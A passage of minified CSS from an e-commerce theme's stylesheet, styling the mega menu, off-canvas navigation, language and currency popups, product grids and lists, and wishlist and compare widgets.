10px;position:relative;text-transform:uppercase;font-family:"Poppins",sans-serif}.off-canvas-nav-megamenu .navbar-nav>li>a:hover,.off-canvas-nav-megamenu .navbar-nav>li>a:focus{background:none}.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title{font-weight:600;color:#444;font-size:12px}.off-canvas-nav-megamenu .nav li.dropdown .caret{cursor:pointer;position:absolute;top:0;margin:auto 0;right:0;width:50px;height:50px;line-height:50px;text-align:center}.rtl .off-canvas-nav-megamenu .nav li.dropdown .caret{left:0;right:auto}.off-canvas-nav-megamenu .nav li.dropdown .caret:before{content:"\f107";font-family:"FontAwesome";color:#000;font-size:15px;font-weight:400;display:block;text-align:center;transition:all .6s;transform-origin:center center}.off-canvas-nav-megamenu .nav li.dropdown .dropdown-toggle::after{display:none}.off-canvas-nav-megamenu .nav li.open-sub>.caret:before{transform:rotate(180deg)}.off-canvas-nav-megamenu .nav li li.dropdown-submenu .caret{top:0;width:30px;height:40px;line-height:40px}.off-canvas-nav-megamenu .offcanvas-mainnav{background-color:#FFF;position:absolute;top:0;width:234px;overflow:hidden;left:-234px}.rtl .off-canvas-nav-megamenu .offcanvas-mainnav{right:-234px;left:auto}.off-canvas-nav-megamenu .dropdown-menu{font-size:13px;position:relative;left:0;right:0;top:0;float:none;margin:0;width:100%!important;border:0;padding:0 10px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-align:left}.rtl .off-canvas-nav-megamenu .dropdown-menu{text-align:right}.off-canvas-nav-megamenu .dropdown-menu ul li{line-height:30px;float:none}.off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{position:relative;margin-left:0}.rtl .off-canvas-nav-megamenu .dropdown-menu ul li+.nav-item{margin-right:0;margin-left:inherit}.off-canvas-nav-megamenu .dropdown-menu ul li>a{font-weight:400;color:#888}.off-canvas-nav-megamenu .dropdown-sub div.menu-title{margin:10px 0;color:#000;font-size:14px;text-transform:uppercase}.off-canvas-nav-megamenu .dropdown-sub div.menu-title a{color:#000}.off-canvas-nav-megamenu ul.nav-links{padding-left:7px}.rtl .off-canvas-nav-megamenu ul.nav-links{padding-right:7px;padding-left:inherit}.off-canvas-nav-megamenu ul.nav-links li{line-height:30px}.off-canvas-nav-megamenu .mega-col{width:100%}.off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 3px 3px 7px}.rtl .off-canvas-nav-megamenu .leo-widget .widget-subcategories ul{padding:3px 7px 3px 3px}@media (max-width:991px){.leo-megamenu.disable-canvas .dropdown-menu{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.leo-megamenu.disable-canvas .navbar-nav>li.aligned-fullwidth{position:relative}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:20px 0}.leo-megamenu.disable-canvas .navbar-nav>li>a:after{display:none}.leo-megamenu.disable-canvas .navbar-nav>li .caret{cursor:pointer;position:absolute;top:13px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav>li .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav>li .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#FFF;z-index:1001}.leo-megamenu .collapse{text-align:left}.rtl .leo-megamenu .collapse{text-align:right}.leo-megamenu .collapse .navbar-nav{text-align:left;height:auto}.rtl .leo-megamenu .collapse .navbar-nav{text-align:right}.leo-megamenu .collapse .navbar-nav>li.aligned-fullwidth{position:relative}}@media (max-width:991px) and (max-width:991px){.leo-megamenu .collapse .navbar-nav>li>.dropdown-menu .mega-col{max-width:100%;flex:0 0 100%}}@media (max-width:991px){.leo-megamenu .collapse .navbar-nav .nav-item.dropdown.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu .caret:before{top:-13px}.leo-megamenu .collapse .navbar-nav .nav-item.dropdown-submenu.open-sub>.caret:before{content:"remove"}.leo-megamenu .collapse .navbar-nav .dropdown-toggle::after{display:none}.leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{width:100%;position:relative;left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .leo-megamenu .collapse .dropdown-submenu>.dropdown-menu{right:0;left:auto}}@media (max-width:991px){.ApMegamenu>.navbar{position:static}.leo-megamenu.disable-canvas .navbar-nav{margin:0}.leo-megamenu.disable-canvas .navbar-nav>li>a{padding:15px;display:inline-block;letter-spacing:1px}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{cursor:pointer;position:absolute;top:9px;line-height:30px;display:block;width:30px;height:30px;right:0}.rtl .leo-megamenu.disable-canvas .navbar-nav .nav-item .caret{left:0;right:auto}.leo-megamenu.disable-canvas .navbar-nav .nav-item .caret:before{content:"add";font-family:"Material Icons";position:absolute;font-size:20px;font-weight:400;text-align:center;color:#F0F0F0;z-index:1001}.leo-megamenu.disable-canvas .leo-top-menu{background:#353535;position:absolute;top:100%;z-index:99;left:10px;right:10px}.leo-megamenu.disable-canvas .dropdown-toggle::after{display:none}}.leo-widget .widget-category_image .level0 li{position:relative;display:inline-block;min-width:140px}.leo-widget .widget-category_image .level0 li ul{background:#FFF;border:1px solid #c3c3c3;position:absolute;top:-1px;z-index:99;display:none;left:100%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.rtl .leo-widget .widget-category_image .level0 li ul{right:100%;left:auto}.leo-widget .widget-category_image .level0 li ul li{padding:5px 10px}.leo-widget .widget-category_image .level0 li:hover>ul{display:block}.navbar-header .navbar-toggler{height:44px;width:44px;padding:0;border:0;margin:17px auto;border-radius:0;position:relative;color:transparent;font-size:0;transition:all .3s}.navbar-header .navbar-toggler:after,.navbar-header .navbar-toggler:before{content:"";position:absolute;width:24px;height:2px;background:#000;left:10px;top:10px;transition:all .3s}.navbar-header .navbar-toggler:after{top:28px}.navbar-header .navbar-toggler .sr-only{width:24px;height:2px;background:#000;margin:0;clip:auto;top:19px;left:10px}.off-canvas-button-megamenu{font-size:0;color:transparent;margin:15px 18px 0}.off-canvas-button-megamenu .off-canvas-nav{display:block;outline:0}.off-canvas-button-megamenu .off-canvas-nav:before{content:"\e082";font-family:"simple-line-icons";font-size:14px;color:#333}.off-canvas-button-megamenu:focus .off-canvas-nav:before{color:#f04275}.col-menuinfo .widget-raw-html{font-size:20px;padding:25px 0;text-align:center;color:#333;border-top:1px solid #e5e5e5;margin:10px -20px -20px;font-weight:300;background:#fbfbfb;line-height:1.5}@media (min-width:1200px){.col-menuinfo .widget-raw-html{margin:30px -25px -30px}}@media (max-width:991px){.col-menuinfo .widget-raw-html{font-size:16px;margin:10px -10px -10px}}.col-menuinfo .widget-raw-html p{margin:0}.col-menuinfo .widget-raw-html strong,.col-menuinfo .widget-raw-html b{color:#f04275}.col-menuinfo .widget-raw-html .shop-now{background:#a3de83;border-radius:5px;color:#fff;font-size:14px;text-transform:uppercase;margin:0 0 0 15px;padding:6px 20px;transition:all 0.4s cubic-bezier(.44,.13,.48,.87);display:inline-block}.rtl .col-menuinfo .widget-raw-html .shop-now{margin:0 15px 0 0}.col-menuinfo .widget-raw-html .shop-now:hover{background:#f04275;color:#fff}.box-listdetail .leo-widget .widget-html{margin-top:0}.popup-over{position:relative;border-radius:2px;border:1px solid #eee;float:left;box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.rtl .popup-over{float:right}.popup-over a.popup-title{display:block;white-space:nowrap;height:35px;line-height:35px;padding:0 15px;transition:all .3s}@media (max-width:767px){.popup-over a.popup-title{padding:0 10px}}.popup-over .popup-content{padding:10px 0;position:absolute;top:100%;background:#fff;color:#999;border:0;min-width:160px;z-index:9999;display:block;right:0;left:auto;border-radius:0;text-align:left;animation:none;margin:0}.rtl .popup-over .popup-content{text-align:right}@media (min-width:992px){.popup-over .popup-content{opacity:0;visibility:hidden}}@media (max-width:991px){.popup-over .popup-content{display:none;-webkit-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s}}.popup-over .popup-content a{padding:0}.popup-over .popup-content li{display:block}.popup-over .popup-content li.current{color:#f04275}.popup-over .popup-content li.current a{color:#f04275}.popup-over .popup-content li img{margin:0 5px 0 0}.rtl .popup-over .popup-content li img{margin:0 0 0 5px}.popup-over .popup-content li a{display:block;line-height:20px;padding:5px 15px}.popup-over .popup-content li a:hover{background:#f5f5f5}.popup-over .popup-content li a i{margin-right:5px}.rtl .popup-over .popup-content li a i{margin-left:5px;margin-right:inherit}.popup-over:hover{cursor:pointer}.popup-over:hover a.popup-title{color:#f04275}@media (min-width:992px){.popup-over.open .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}#leo_block_top .popup-content{padding:20px}#leo_block_top .popup-content .language-selector,#leo_block_top .popup-content .currency-selector{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee;line-height:30px}#leo_block_top .popup-content .language-selector ul:after,#leo_block_top .popup-content .currency-selector ul:after{content:"";display:block;clear:both}#leo_block_top .popup-content .language-selector li,#leo_block_top .popup-content .currency-selector li{float:left}#leo_block_top .popup-content .language-selector a,#leo_block_top .popup-content .currency-selector a{line-height:30px;padding:0}#leo_block_top .popup-content .language-selector>span,#leo_block_top .popup-content .currency-selector>span{display:none}#leo_block_top .popup-content .currency-selector{margin:0;padding:0;border:0}#leo_block_top .popup-content .currency-selector li{width:50%}#leo_block_top .popup-content .language-selector li{width:50%;padding:0 20px 0 0}.rtl #leo_block_top .popup-content .language-selector li{padding:0 0 0 20px}#leo_block_top .popup-content .language-selector li .lang-name{text-transform:uppercase;float:right}.rtl #leo_block_top .popup-content .language-selector li .lang-name{float:left}#leo_block_top .popup-content .language-selector li .lang-img{outline:1px dashed transparent;outline-offset:3px;display:inline-block;line-height:1;width:16px;height:11px}#leo_block_top .popup-content .language-selector li .lang-img img{display:block}#leo_block_top .popup-content .language-selector li:hover .lang-img,#leo_block_top .popup-content .language-selector li.current .lang-img{outline-color:#fff}.rtl .popup-over .popup-content{left:0;right:auto}@media (max-width:991px) and (min-width:768px){.product_list.list.plist-modern .thumbnail-container .functional-buttons>div{width:100%}}.product_list.list .ajax_block_product{width:100%}.product_list.list .ajax_block_product:hover{z-index:2}.product_list.list .thumbnail-container{text-align:left}.rtl .product_list.list .thumbnail-container{text-align:right}.product_list.list .thumbnail-container:after{content:"";display:block;clear:both}.product_list.list .thumbnail-container .product-flags{text-align:left}.rtl .product_list.list .thumbnail-container .product-flags{text-align:right}.product_list.list .thumbnail-container .product-image{float:left;float:left;width:33.33333%;text-align:center}.rtl .product_list.list .thumbnail-container .product-image{float:right}.product_list.list .thumbnail-container .product-meta{position:relative;float:left;width:66.66667%;text-align:left;padding:30px;background:none;transform:none!important}.rtl .product_list.list .thumbnail-container .product-meta{text-align:right}@media (max-width:991px){.product_list.list .thumbnail-container .product-meta{padding:0 10px 0}}.product_list.list .thumbnail-container .pro-btn{position:static;transform:none;margin:0 0 15px}.product_list.list .thumbnail-container .product-description-short{display:inline-block;color:#666;line-height:2}.product_list.list .thumbnail-container .product-title{margin:10px 0;font-size:14px}.product_list.list .thumbnail-container .product-price-and-shipping{font-size:20px}.product_list.list .thumbnail-container .product-price-and-shipping .discount-percentage{vertical-align:2px}.product_list.list .thumbnail-container .p-action .p-top{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{right:10px}.rtl .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{left:10px;right:auto}.product_list.list .thumbnail-container .p-action .p-bottom{position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){.product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.product_list.grid .ajax_block_product{width:50%}.product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.layout-full-width .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){.layout-full-width .product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){.layout-full-width .product_list.grid .ajax_block_product{width:25%}.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.layout-full-width .product_list.grid .ajax_block_product{width:33.33%}.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.layout-full-width .product_list.grid .ajax_block_product{width:50%}.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.layout-left-column .product_list.grid .ajax_block_product{clear:none}@media (max-width:991px) and (min-width:768px){.layout-left-column .product_list.grid .ajax_block_product{width:50%}.layout-left-column .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.featured-products .ajax_block_product.col-xl-3{clear:none}@media (min-width:992px){.featured-products .ajax_block_product.col-xl-3{width:25%}.featured-products .ajax_block_product.col-xl-3.first-in-line{clear:both}}@media (max-width:991px) and (min-width:768px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:480px){.featured-products .ajax_block_product.col-xl-3{width:50%}.featured-products .ajax_block_product.col-xl-3:nth-child(2n+1){clear:both}}body#category .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){body#category .product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){body#category .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}@media (max-width:767px) and (min-width:481px){body#category .product_list.grid .ajax_block_product{width:50%}body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.thumbnail-container{position:relative;margin-bottom:20px}.thumbnail-container .product-image{position:relative}@media (max-width:480px){.thumbnail-container .product-image img{width:100%}}.thumbnail-container .product-meta{padding:15px 0 10px}.thumbnail-container .functional-buttons{position:absolute;bottom:0;left:0;right:0;padding:3px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{background:rgba(255,255,255,.95);display:block;width:100%;height:44px;line-height:44px;text-align:center;padding:0 10px;color:#000;border:0;font-size:11px;text-transform:uppercase;border-radius:0;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;margin:3px 0 0}@media (min-width:992px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{opacity:0;filter:alpha(opacity=0);visibility:hidden}}@media (min-width:480px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}@media (max-width:991px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px;letter-spacing:0}}.thumbnail-container .functional-buttons a.quick-view:hover,.thumbnail-container .functional-buttons a.quick-view.added,.thumbnail-container .functional-buttons .btn-product:hover,.thumbnail-container .functional-buttons .btn-product.added{color:#f04275}.thumbnail-container .functional-buttons a.quick-view.added:before,.thumbnail-container .functional-buttons .btn-product.added:before{content:"\f00c";font-family:"FontAwesome"}@media (max-width:991px) and (min-width:768px){.thumbnail-container .functional-buttons{padding:3px 1.5px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}.thumbnail-container:hover .functional-buttons a.quick-view,.thumbnail-container:hover .functional-buttons .btn-product{opacity:1;filter:alpha(opacity=100);visibility:visible}.thumbnail-container:hover .functional-buttons .btn-product{transition-delay:0.1s}.thumbnail-container .product-title{text-transform:capitalize;margin:0;font-size:13px;line-height:20px;font-family:"Poppins",sans-serif;font-weight:400}.thumbnail-container .product-title a{display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.thumbnail-container .product-title a:hover{color:#f04275}.thumbnail-container .product-price-and-shipping{color:#000;font-family:"Poppins",sans-serif;font-size:14px}.thumbnail-container .product-price-and-shipping .aeuc_before_label{color:#999;font-size:12px}.thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .discount-percentage{display:inline-block;background:#cc262d;color:#fff;padding:0 5px;font-size:14px;margin:0 5px 0 0;border-radius:3px;line-height:20px;font-size:12px}.rtl .thumbnail-container .product-price-and-shipping .discount-percentage{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .price{font-weight:400;margin:0 5px 0 0;color:#000}.rtl .thumbnail-container .product-price-and-shipping .price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price{color:#999;font-size:14px;text-decoration:line-through;font-weight:400;margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .regular-price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price+span.price{color:#d31d52}.thumbnail-container .p-name{position:relative;margin:0 0 10px;padding:0 35px 0 0}.rtl .thumbnail-container .p-name{padding:0 0 0 35px}.thumbnail-container .p-name .leo-wishlist-button{position:absolute;top:0;right:0;padding:0;border:0;width:24px;height:24px;line-height:24px;text-align:center;color:#444;background:none;overflow:hidden}.rtl .thumbnail-container .p-name .leo-wishlist-button{left:0;right:auto}.thumbnail-container .p-name .leo-wishlist-button:hover,.thumbnail-container .p-name .leo-wishlist-button:active,.thumbnail-container .p-name .leo-wishlist-button:focus{color:#000;background:none}.thumbnail-container .p-name .leo-wishlist-button i{display:block;width:24px;height:24px;line-height:24px;font-size:0}.thumbnail-container .p-name .leo-wishlist-button i:before{content:"\f08a";font-family:'FontAwesome';font-size:14px}.thumbnail-container .p-name .leo-wishlist-button .leo-wishlist-bt-content span{display:none}.thumbnail-container .p-name .leo-wishlist-button.added i:before{content:"\f004"}.thumbnail-container .p-name .leo-wishlist-button-dropdown{position:static}.thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.thumbnail-container .p-price{position:relative;padding:0 40px 0 0}.rtl .thumbnail-container .p-price{padding:0 0 0 40px}.thumbnail-container .p-price .add-to-cart{padding:0;line-height:24px;height:24px;min-width:24px;background:none;color:#000;border:0;position:absolute;top:0;width:auto}@media (min-width:992px){.thumbnail-container .p-price .add-to-cart{left:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s}.rtl .thumbnail-container .p-price .add-to-cart{right:0;left:auto}}.thumbnail-container .p-price .product-price-and-shipping{display:block;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s;line-height:24px}@media (max-width:991px){.thumbnail-container .p-price .add-to-cart{position:relative;margin-bottom:5px;height:30px;line-height:30px;min-width:30px}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i{display:block;width:24px;height:24px;line-height:24px;text-align:center;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i:before{font-size:16px}}@media (min-width:992px){.thumbnail-container:hover .p-price .add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.thumbnail-container:hover .p-price .add-to-cart.disable{opacity:.5;filter:alpha(opacity=50)}.thumbnail-container:hover .p-price .product-price-and-shipping{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);-ms-transform:translateX(70px);-o-transform:translateX(70px);transform:translateX(70px)}}.thumbnail-container .product-additional{position:absolute;top:0;visibility:hidden;left:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.thumbnail-container .comments_note{color:#acaaa6}.thumbnail-container .variant-links{width:100%;padding-top:3px;min-height:40px}.thumbnail-container .product-description-short{display:none;line-height:20px}.thumbnail-container:hover .product-additional{visibility:visible;opacity:1;filter:alpha(opacity=100)}.thumbnail-container:hover .leo-more-info{width:70px;opacity:1;filter:alpha(opacity=100);right:-70px;z-index:10}.rtl .thumbnail-container:hover .leo-more-info{left:-70px;right:auto}.product_block.last_item .thumbnail-container .leo-more-info{right:auto;left:0}.product_block.last_item .thumbnail-container:hover .leo-more-info{right:auto;left:-70px}.product-flags{margin:0;position:absolute;top:10px;left:0;font-size:8px;letter-spacing:.5px;z-index:1;text-transform:uppercase;pointer-events:none;backface-visibility:hidden}.rtl .product-flags{right:0;left:auto}.product-flags li.product-flag{margin:0 5px 2px 0;padding:0 5px;position:relative;background:#444;color:#fff;display:inline-block;vertical-align:top;line-height:18px}.rtl .product-flags li.product-flag{margin:0 0 2px 5px}.product-flags .product-flag.online-only{background:#0791d6}.product-flags .product-flag.new{background:#009688}.product-flags .product-flag.on-sale{background:#ea8e4b}.product-flags .product-flag.discount{background:#cc262d}.thumbnail-container .quick-view i{display:none}.thumbnail-container .btn-product{position:relative}.thumbnail-container .btn-product .cssload-speeding-wheel{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.thumbnail-container .btn-product i{display:none}.leo-productscompare-item .thumbnail-container{min-width:250px}.leo-productscompare-item .thumbnail-container,.leo-wishlist-product .thumbnail-container{margin:0;text-align:center}.leo-productscompare-item .thumbnail-container .button-container,.leo-wishlist-product .thumbnail-container .button-container{text-align:center;padding:10px 0}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{margin-bottom:10px}.leo-productscompare-item .thumbnail-container .btn-product,.leo-wishlist-product .thumbnail-container .btn-product{width:100%;height:40px}.leo-productscompare-item .thumbnail-container .btn-product .cssload-speeding-wheel,.leo-wishlist-product .thumbnail-container .btn-product .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-productscompare-item .thumbnail-container .product-price-and-shipping .discount-percentage,.leo-wishlist-product .thumbnail-container .product-price-and-shipping .discount-percentage{background:#f39d72;color:#fff;position:static;padding:0 5px;line-height:20px}.leo-productscompare-item .thumbnail-container .product-flags,.leo-wishlist-product .thumbnail-container .product-flags{padding:0;text-align:left}.rtl .leo-productscompare-item .thumbnail-container .product-flags,.rtl .leo-wishlist-product .thumbnail-container .product-flags{text-align:right}.leo-productscompare-item .thumbnail-container .product-thumbnail img,.leo-wishlist-product .thumbnail-container .product-thumbnail img{max-width:100%}.leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{position:absolute;top:15px;right:10px}.rtl .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.rtl .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{left:10px;right:auto}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{display:none}.leo-productscompare-item .thumbnail-container .product-price-and-shipping,.leo-wishlist-product .thumbnail-container .product-price-and-shipping{text-align:center}.leo-productscompare-item .thumbnail-container .product-title,.leo-wishlist-product .thumbnail-container .product-title{margin:0 0 20px;text-align:center}.leo-productscompare-item .thumbnail-container .product-title a,.leo-wishlist-product .thumbnail-container .product-title a{font-size:16px;color:#000}.leo-productscompare-item .thumbnail-container .product-title a:hover,.leo-wishlist-product .thumbnail-container .product-title a:hover{color:#f04275}.leo-productscompare-item .thumbnail-container .leo-pro-attr-section,.leo-productscompare-item .thumbnail-container .qty_product,.leo-wishlist-product .thumbnail-container .leo-pro-attr-section,.leo-wishlist-product .thumbnail-container .qty_product{margin:1px 0;text-align:center}.leo-wishlist-product .thumbnail-container{max-width:100%}.list-wishlist{overflow-x:auto}.leo-wishlist-product{display:block!important}.leo-wishlist-product .leo-wishlistproduct-item{padding:0 15px;width:25%;float:left}.rtl .leo-wishlist-product .leo-wishlistproduct-item{float:right}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product{position:absolute;top:0;z-index:1;right:15px;left:15px}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn{padding:10px 15px}.leo-wishlist-product .leo-wishlistproduct-item .form-group label{text-align:center;display:block;color:#999}.leo-wishlist-product .leo-wishlistproduct-item .product-description{margin-top:10px}.leo-wishlist-product .leo-wishlistproduct-item .form-control{text-align:center;border:1px solid #eee;outline:0}.leo-wishlist-product .leo-wishlistproduct-item .form-control:focus,.leo-wishlist-product .leo-wishlistproduct-item .form-control:hover{border-color:#666}@media (min-width:992px){.leo-wishlist-product .leo-wishlistproduct-item:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.leo-wishlist-product .leo-wishlistproduct-item{width:33.33%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.leo-wishlist-product .leo-wishlistproduct-item{width:50%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(2n+1){clear:both}}@media (max-width:480px){.leo-wishlist-product .leo-wishlistproduct-item{width:100%}}.plist-center .thumbnail-container{text-align:center;transition:all .3s}.plist-center .thumbnail-container .cancel,.plist-center .thumbnail-container .star{font-size:11px;line-height:16px}.plist-center .thumbnail-container div.star.star_on:before,.plist-center .thumbnail-container div.star.star_hover:before{color:#000}.plist-center .thumbnail-container .color{vertical-align:top;border-radius:50%;margin:0 5px;position:relative;overflow:hidden;border:0}.plist-center .thumbnail-container .nb-revews{display:none}.plist-center .thumbnail-container .variant-links{padding-top:0;min-height:16px}.plist-center .thumbnail-container .leo-list-product-reviews{margin-top:0;margin-bottom:0}.plist-center .thumbnail-container .product-flags{text-align:left;width:calc(100% - 20px)}.rtl .plist-center .thumbnail-container .product-flags{text-align:right}.plist-center .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;right:0}.rtl .plist-center .thumbnail-container .product-flags .discount-percentage{left:0;right:auto}.plist-center .thumbnail-container .product-image .quick-view{position:absolute;bottom:0;right:0;width:30px;height:30px;text-align:center;line-height:30px;overflow:hidden;transition:all .4s;padding:0;border-radius:0;background:none;color:#000;background:#fff;border-top-left-radius:50%}.rtl .plist-center .thumbnail-container .product-image .quick-view{left:0;right:auto}@media (min-width:992px){.plist-center .thumbnail-container .product-image .quick-view{transform:scale(0) translateY(-40px);backface-visibility:hidden}}.plist-center .thumbnail-container .product-image .quick-view i{display:inline-block;font-size:16px}.plist-center .thumbnail-container .product-image .quick-view span span{display:none}.plist-center .thumbnail-container .pro-info{text-align:center;padding:20px 0 15px}.plist-center .thumbnail-container .product-meta{padding:0 0 10px;background:#fff;transition:all .4s;transform:translateY(0%)}@media (max-width:991px){.plist-center .thumbnail-container .product-meta{padding:0}}.plist-center .thumbnail-container .product-title{margin:0 0 15px}.plist-center .thumbnail-container .product-title a{color:#000}.plist-center .thumbnail-container .product-title a:hover{color:#f04275}.plist-center .thumbnail-container .product-price-and-shipping{margin:0 0 15px}@media (min-width:992px){.plist-center .thumbnail-container .pro-btn{position:absolute;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(100%)}}.plist-center .thumbnail-container .pro-btn:after{content:"";display:block;clear:both}.plist-center .thumbnail-container .pro-btn>div{width:40px;float:left;margin:0 0 0 1px}.rtl .plist-center .thumbnail-container .pro-btn>div{float:right}.rtl .plist-center .thumbnail-container .pro-btn>div{margin:0 1px 0 0}.plist-center .thumbnail-container .pro-btn>div.button-container{width:calc(100% - 41px);margin:0!important}.plist-center .thumbnail-container .pro-btn .btn-product{width:100%;height:40px;line-height:40px;border:0;padding:0;border-radius:0;background:#2a363b}@media (max-width:991px){.plist-center .thumbnail-container .pro-btn .btn-product{font-size:10px;letter-spacing:0}}.plist-center .thumbnail-container .pro-btn .btn-product .cssload-speeding-wheel{background:none;border:1px solid #fff;border-left-color:transparent;border-right-color:transparent}.plist-center .thumbnail-container .pro-btn .btn-product:hover{background:#f04275;color:#fff;border-color:#f04275}@media (max-width:400px){.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart span span{display:none}.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart i{display:inline-block;margin:0}}.plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0;margin:0}.rtl .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{position:absolute;bottom:100%;right:0;margin-bottom:7px;color:#fff;background:#000;font-size:8px;padding:2px 10px;line-height:16px;transition:all 